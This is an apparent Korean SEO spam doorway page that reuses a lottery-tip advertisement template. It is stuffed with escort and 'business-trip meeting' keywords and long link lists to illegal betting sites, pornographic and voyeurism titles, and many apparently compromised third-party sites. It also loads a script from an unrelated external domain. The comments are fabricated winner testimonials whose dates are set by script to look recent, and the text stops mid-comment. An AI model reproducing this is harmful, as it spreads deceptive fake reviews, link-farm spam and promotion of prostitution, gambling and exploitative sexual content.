

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/1349.html
body_size: 9358
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="수하동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="수하동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="수하동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="수하동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="수하동출장만남
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>수하동출장만남
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>수하동출장만남
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 수하동출장만남
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 수하동출장만남
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="516.html">#아사기 2화</a></b></li>
<li><b><a href="1547.html">#동성로출장만남</a></b></li>
<li><b><a href="745.html">#군동면출장만남</a></b></li>
<li><b><a href="1131.html">#강창역만남후기</a></b></li>
<li><b><a href="1464.html">#옥과면만남후기</a></b></li>
<li><b><a href="1708.html">#안락동출장만남</a></b></li>
<li><b><a href="1182.html">#낚시했다는 백인 헌팅남 데이빗 본드의 사설놀이터운영 집착하는 시어머니</a></b></li>
<li><b><a href="345.html">#남영역안마</a></b></li>
<li><b><a href="160.html">#안락동만남후기</a></b></li>
<li><b><a href="1.html">#평동소개팅</a></b></li>
<li><b><a href="69.html">#아리동인지</a></b></li>
<li><b><a href="2090.html">#자세히 볼수록 신기한 시간차양방 영국 입성</a></b></li>
<li><b><a href="961.html">#석관동출장만남</a></b></li>
<li><b><a href="168.html">#모현동만남후기</a></b></li>
<li><b><a href="136.html">#해산동안마</a></b></li>
<li><b><a href="1156.html">#주산면출장만남</a></b></li>
<li><b><a href="1429.html">#용두역출장만남</a></b></li>
<li><b><a href="593.html">#화수동소개팅</a></b></li>
<li><b><a href="1388.html">#은지원의 사설토토 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="876.html">#송성리만남후기</a></b></li>
<li><b><a href="1640.html">#십정동만남후기</a></b></li>
<li><b><a href="1956.html">#강정호 승무패+핸디+승무패 노려야하지않을까요?</a></b></li>
<li><b><a href="1007.html">#중부동만남후기</a></b></li>
<li><b><a href="1042.html">#사수동소개팅</a></b></li>
<li><b><a href="964.html">#신의면안마</a></b></li>
<li><b><a href="1710.html">#인천터미널역출장만남</a></b></li>
<li><b><a href="595.html">#연신내역만남후기</a></b></li>
<li><b><a href="1256.html">#스윗미 관심확인</a></b></li>
<li><b><a href="921.html">#석곡리소개팅</a></b></li>
<li><b><a href="1551.html">#인어 동인</a></b></li>
<li><b><a href="512.html">#선릉역 마사지</a></b></li>
<li><b><a href="1438.html">#서계동소개팅</a></b></li>
<li><b><a href="998.html">#청룡동만남후기</a></b></li>
<li><b><a href="1258.html">#연서면만남후기</a></b></li>
<li><b><a href="468.html">#진짜 리버풀 사설토토놀이터 찍던 시절.jpg</a></b></li>
<li><b><a href="361.html">#하계동출장만남</a></b></li>
<li><b><a href="865.html">#MLB 전문가 해외토토에이전트 너무많은 비판 받네요</a></b></li>
<li><b><a href="1651.html">#동인지강간</a></b></li>
<li><b><a href="707.html">#창동역출장만남</a></b></li>
<li><b><a href="1026.html">#leah gotti 토렌</a></b></li>
<li><b><a href="1652.html">#승촌동소개팅</a></b></li>
<li><b><a href="777.html">#범박동출장만남</a></b></li>
<li><b><a href="1016.html">#커플요가 체형교정 콘셉트 part2 준비했습니다</a></b></li>
<li><b><a href="513.html">#대청면만남후기</a></b></li>
<li><b><a href="945.html">#상암동소개팅</a></b></li>
<li><b><a href="1153.html">#[마이크 키건]컨펌은 없었지만 긱스도 안전놀이터 BIG3</a></b></li>
<li><b><a href="1669.html">#오선동소개팅</a></b></li>
<li><b><a href="274.html">#함라면만남후기</a></b></li>
<li><b><a href="1746.html">#외국인채팅사이트</a></b></li>
<li><b><a href="956.html">#양주역출장만남</a></b></li>
<li><b><a href="1150.html">#황호동만남후기</a></b></li>
<li><b><a href="1286.html">#정왕역안마</a></b></li>
<li><b><a href="812.html">#남이면소개팅</a></b></li>
<li><b><a href="57.html">#[해외]mlb 달팽이양방 20% 할인이벤트 사이트</a></b></li>
<li><b><a href="227.html">#동촌역안마</a></b></li>
<li><b><a href="1776.html">#송강동만남후기</a></b></li>
<li><b><a href="1767.html">#반고개역안마</a></b></li>
<li><b><a href="823.html">#증미역출장만남</a></b></li>
<li><b><a href="931.html">#운연역안마</a></b></li>
<li><b><a href="588.html">#덕천역만남후기</a></b></li>
<li><b><a href="274.html">#범방동출장만남</a></b></li>
<li><b><a href="1443.html">#의성군출장만남</a></b></li>
<li><b><a href="2027.html">#오산동만남후기</a></b></li>
<li><b><a href="1273.html">#판암역안마</a></b></li>
<li><b><a href="601.html">#수산면만남후기</a></b></li>
<li><b><a href="394.html">#온산읍출장만남</a></b></li>
<li><b><a href="1634.html">#하성면만남후기</a></b></li>
<li><b><a href="1466.html">#현산면안마</a></b></li>
<li><b><a href="2046.html">#부량면만남후기</a></b></li>
<li><b><a href="241.html">#홍내동만남후기</a></b></li>
<li><b><a href="392.html">#오늘 기분좋은 사설토토놀이터 추천이라도 좀...</a></b></li>
<li><b><a href="1597.html">#광활면만남후기</a></b></li>
<li><b><a href="1018.html">#대인동소개팅</a></b></li>
<li><b><a href="1408.html">#콜걸?1971</a></b></li>
<li><b><a href="9.html">#대진동만남후기</a></b></li>
<li><b><a href="1964.html">#태평로출장만남</a></b></li>
<li><b><a href="461.html">#수국화 히토미</a></b></li>
<li><b><a href="1678.html">#여천동만남후기</a></b></li>
<li><b><a href="137.html">#월계동출장만남</a></b></li>
<li><b><a href="107.html">#이안면출장만남</a></b></li>
<li><b><a href="534.html">#상해후유장해 최대가입 3억5천만원/질병후유장해 3천만원 뇌혈관질환 3천만원/허혈성심장질환 3천만원까지 동시가…</a></b></li>
<li><b><a href="1287.html">#낮에는 크리링 아내</a></b></li>
<li><b><a href="1393.html">#카페에서 놀이터추천 1년 프로젝트</a></b></li>
<li><b><a href="1346.html">#일원동소개팅</a></b></li>
<li><b><a href="1344.html">#전주 만남후기</a></b></li>
<li><b><a href="1621.html">#북산면소개팅</a></b></li>
<li><b><a href="1021.html">#백운면소개팅</a></b></li>
<li><b><a href="1011.html">#상봉암동소개팅</a></b></li>
<li><b><a href="344.html">#대호지면소개팅</a></b></li>
<li><b><a href="1953.html">#신도에루 젖소life</a></b></li>
<li><b><a href="1600.html">#망정동출장만남</a></b></li>
<li><b><a href="618.html">#35세 여자 놀이터안전수칙 기질이 있네요</a></b></li>
<li><b><a href="1296.html">#성남역출장만남</a></b></li>
<li><b><a href="1526.html">#대석동출장만남</a></b></li>
<li><b><a href="1891.html">#최면 19</a></b></li>
<li><b><a href="1897.html">#임천면만남후기</a></b></li>
<li><b><a href="1921.html">#욕지면만남후기</a></b></li>
<li><b><a href="1425.html">#오늘 기분좋은 네임드사다리 바꿨는데...!</a></b></li>
<li><b><a href="1263.html">#강남 놀거리 데이트 장소 추천</a></b></li>
<li><b><a href="1866.html">#동대문역사문화공원역안마</a></b></li>
<li><b><a href="1666.html">#이서면출장만남</a></b></li>
<li><b><a href="1656.html">#홍대카페 홍대디저트 다크플레이스 데이트</a></b></li>
<li><b><a href="1363.html">#고양이 성인만화</a></b></li>
<li><b><a href="584.html">#동빙고동만남후기</a></b></li>
<li><b><a href="964.html">#근덕면소개팅</a></b></li>
<li><b><a href="1372.html">#청량동소개팅</a></b></li>
<li><b><a href="447.html">#세종로출장만남</a></b></li>
<li><b><a href="1425.html">#영산면만남후기</a></b></li>
<li><b><a href="950.html">#성연면만남후기</a></b></li>
<li><b><a href="584.html">#무안군출장만남</a></b></li>
<li><b><a href="1532.html">#만수역출장만남</a></b></li>
<li><b><a href="1485.html">#석대역출장만남</a></b></li>
<li><b><a href="1872.html">#장교동소개팅</a></b></li>
<li><b><a href="825.html">#요즘 푸이그를 보면 생각나는... 홀짝양방 과연 존재하나 안하나</a></b></li>
<li><b><a href="730.html">#상수역출장만남</a></b></li>
<li><b><a href="1116.html">#친구엄마를 범</a></b></li>
<li><b><a href="345.html">#어릴때부터 색안경을 부숴버리는 선생님 사다리사이트 좋습니다.txt</a></b></li>
<li><b><a href="1752.html">#마산동소개팅</a></b></li>
<li><b><a href="27.html">#서울 주말에 가볼만한곳 &amp; 서울 데이트 장소 추천</a></b></li>
<li><b><a href="689.html">#조이보토 사설토토놀이터 1위 등극</a></b></li>
<li><b><a href="1605.html">#금사동출장만남</a></b></li>
<li><b><a href="1627.html">#횡성군소개팅</a></b></li>
<li><b><a href="1308.html">#낭월동만남후기</a></b></li>
<li><b><a href="801.html">#청운동소개팅</a></b></li>
<li><b><a href="1053.html">#명동소개팅코스</a></b></li>
<li><b><a href="1098.html">#일본인이 네임드사다리사이트 좋습니다.txt</a></b></li>
<li><b><a href="598.html">#미음동소개팅</a></b></li>
<li><b><a href="874.html">#천조국의 히어로 스포츠픽스터 가져가세용</a></b></li>
<li><b><a href="423.html">#살아남은 노장들 승무패,0.5핸디,0.25핸디,0.75핸디,0핸디 몇위예상?</a></b></li>
<li><b><a href="1861.html">#맥금동출장만남</a></b></li>
<li><b><a href="639.html">#못난 딸내미가 결국은 사다리사이트 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="2090.html">#명일역출장만남</a></b></li>
<li><b><a href="1417.html">#도창동출장만남</a></b></li>
<li><b><a href="2003.html">#강북 소개팅</a></b></li>
<li><b><a href="573.html">#일본인이 네임드사다리패턴 추천이라도 좀...</a></b></li>
<li><b><a href="280.html">#카페 운영하며 만난 손님들 사설토토 멈춘 용자.jpg</a></b></li>
<li><b><a href="1274.html">#[TEX]데스먼드 안전한놀이터 ㅂ2ㅂ2</a></b></li>
<li><b><a href="1021.html">#대기동출장만남</a></b></li>
<li><b><a href="1705.html">#복정역안마</a></b></li>
<li><b><a href="124.html">#성송면안마</a></b></li>
<li><b><a href="1606.html">#안산 데이트 코스로 좋은 이색맛집~</a></b></li>
<li><b><a href="1136.html">#시민공원역출장만남</a></b></li>
<li><b><a href="1610.html">#충장로출장만남</a></b></li>
<li><b><a href="1378.html">#철마면만남후기</a></b></li>
<li><b><a href="1962.html">#군외면출장만남</a></b></li>
<li><b><a href="239.html">#군문동만남후기</a></b></li>
<li><b><a href="393.html">#서도면소개팅</a></b></li>
<li><b><a href="206.html">#진리동출장만남</a></b></li>
<li><b><a href="1992.html">#만남인증후기</a></b></li>
<li><b><a href="420.html">#은용리출장만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#덕포동소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/news/index.html">#가대동만남후기</a></p>
<p><a href="http://www.hanasia.com/new/pages/downloads/index.html">#경복궁역안마</a></p>
<p><a href="http://club3535.com/attach_file/member/2015/index.html">#해운대 만남후기</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/2017/index.php">#함안면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/files/index.html">#합정동만남후기</a></p>
<p><a href="http://moogerpension.com/bbs/news_Po_detail.php">#평동만남후기</a></p>
<p><a href="http://busan1room.co.kr/script/site/index.html">#길동역만남후기</a></p>
<p><a href="http://www.jysystem.kr/gb/data/data/index.html">#추암동출장만남</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#처녀막 토렌트</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/index.html">#장천면안마</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/articleView.php">#고등리출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/data/index.html">#성매매 특별법</a></p>
<p><a href="http://www.jysystem.kr/gb/data/files/index.html">#괴정동만남후기</a></p>
<p><a href="http://www.hongshin.net/data/files/index.html">#동작역안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/board/index.html">#일반인딸용</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/site/index.html">#채팅앱제작-톡친구</a></p>
<p><a href="http://www.hanasia.com/new/pages/board/index.html">#조탄동출장만남</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#무리뉴 첫시즌 오버/언더 20% 할인이벤트 사이트</a></p>
<p><a href="http://biblemaster.co.kr/home/2017/index.html">#굴봉산역안마</a></p>
<p><a href="http://busan1room.co.kr/script/about/index.html">#오산동만남후기</a></p>
<p><a href="http://sound.or.kr/count/bbs/index.html">#중구청역만남후기</a></p>
<p><a href="http://jipmani.com/convert/club/index.php">#초평동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/apps/index.html">#백운역출장만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/index.html">#용면안마</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/2017/index.html">#창진동안마</a></p>
<p><a href="http://www.hanasia.com/new/pages/data/index.html">#지제동만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.html">#창녕군출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.php">#당주동만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#의신면출장만남</a></p>
<p><a href="http://skinchois.net/popup/downloads/index.html">#이동면소개팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#월롱면소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/pages/index.html">#데이트 장소 추천 :: 전시, 음악, 건축 3가지 테마의 이색 데이트 코스 추천! - 대구 예술 발전소, 김…</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#옥교동소개팅</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#가창면소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/about/index.html">#옆집도촬</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#재미로 보는 퐁당퐁당 광고사진.JPG</a></p>
<p><a href="http://naunresort.com/room52/downloads/index.html">#신흥동만남후기</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#사이교우지 유유토 망</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.php">#유천동출장만남</a></p>
<p><a href="http://skinchois.net/popup/index.php">#진짜 양방배팅사이트 20% 할인이벤트 사이트</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#실화극장 주목받는빠구리 중독녀</a></p>
<p><a href="http://yswoosan.com/data/csv/files/index.html">#옥포면소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#수월동안마</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/2017/index.html">#상남면출장만남</a></p>
<p><a href="http://www.hongshin.net/data/2015/index.html">#언주역출장만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#키스하는법</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/sports/index.php">#지품면만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#대연역안마</a></p>
<p><a href="http://www.gphighway.com/data/board/index.html">#청학동소개팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://www.hospitalitykorea.com/admin/data/2017/index.html">#덕포동소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/news/index.html">#가대동만남후기</a></p>
<p><a href="http://www.hanasia.com/new/pages/downloads/index.html">#경복궁역안마</a></p>
<p><a href="http://club3535.com/attach_file/member/2015/index.html">#해운대 만남후기</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/2017/index.php">#함안면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/files/index.html">#합정동만남후기</a></p>
<p><a href="http://moogerpension.com/bbs/news_Po_detail.php">#평동만남후기</a></p>
<p><a href="http://busan1room.co.kr/script/site/index.html">#길동역만남후기</a></p>
<p><a href="http://www.jysystem.kr/gb/data/data/index.html">#추암동출장만남</a></p>
<p><a href="http://www.dadoratour.com/v1/tour/about/index.html">#처녀막 토렌트</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/pages/index.html">#장천면안마</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/articleView.php">#고등리출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/data/index.html">#성매매 특별법</a></p>
<p><a href="http://www.jysystem.kr/gb/data/files/index.html">#괴정동만남후기</a></p>
<p><a href="http://www.hongshin.net/data/files/index.html">#동작역안마</a></p>
<p><a href="http://www.dplx.com/bbs/icon/board/index.html">#일반인딸용</a></p>
<p><a href="http://www.kdl.co.kr/new/zb4/bbs/script/site/index.html">#채팅앱제작-톡친구</a></p>
<p><a href="http://www.hanasia.com/new/pages/board/index.html">#조탄동출장만남</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#무리뉴 첫시즌 오버/언더 20% 할인이벤트 사이트</a></p>
<p><a href="http://biblemaster.co.kr/home/2017/index.html">#굴봉산역안마</a></p>
<p><a href="http://busan1room.co.kr/script/about/index.html">#오산동만남후기</a></p>
<p><a href="http://sound.or.kr/count/bbs/index.html">#중구청역만남후기</a></p>
<p><a href="http://jipmani.com/convert/club/index.php">#초평동소개팅</a></p>
<p><a href="https://www.smartel.co.kr/_data/apps/index.html">#백운역출장만남</a></p>
<p><a href="http://www.jjang2.or.kr/data/file/2015/index.html">#용면안마</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/2017/index.html">#창진동안마</a></p>
<p><a href="http://www.hanasia.com/new/pages/data/index.html">#지제동만남후기</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/2014/index.html">#창녕군출장만남</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/2017/index.php">#당주동만남후기</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/pages/index.html">#의신면출장만남</a></p>
<p><a href="http://skinchois.net/popup/downloads/index.html">#이동면소개팅</a></p>
<p><a href="http://wongaksa.or.kr/g4/data/board/index.html">#월롱면소개팅</a></p>
<p><a href="http://club3535.com/attach_file/member/pages/index.html">#데이트 장소 추천 :: 전시, 음악, 건축 3가지 테마의 이색 데이트 코스 추천! - 대구 예술 발전소, 김…</a></p>
<p><a href="http://www.suninjae.com/rss/downloads/index.html">#옥교동소개팅</a></p>
<p><a href="http://yswoosan.com/data/csv/pages/index.html">#가창면소개팅</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/about/index.html">#옆집도촬</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.html">#재미로 보는 퐁당퐁당 광고사진.JPG</a></p>
<p><a href="http://naunresort.com/room52/downloads/index.html">#신흥동만남후기</a></p>
<p><a href="http://www.kmaru.com/new/downloads/index.html">#사이교우지 유유토 망</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.php">#유천동출장만남</a></p>
<p><a href="http://skinchois.net/popup/index.php">#진짜 양방배팅사이트 20% 할인이벤트 사이트</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#실화극장 주목받는빠구리 중독녀</a></p>
<p><a href="http://yswoosan.com/data/csv/files/index.html">#옥포면소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/2017/index.html">#수월동안마</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/2017/index.html">#상남면출장만남</a></p>
<p><a href="http://www.hongshin.net/data/2015/index.html">#언주역출장만남</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/data/1.html">#키스하는법</a></p>
<p><a href="http://www.woosongallery.com/pg/data/file/sports/index.php">#지품면만남후기</a></p>
<p><a href="http://www.yjcharmsoot.co.kr/nad/files/news_Po_detail.php">#대연역안마</a></p>
<p><a href="http://www.gphighway.com/data/board/index.html">#청학동소개팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
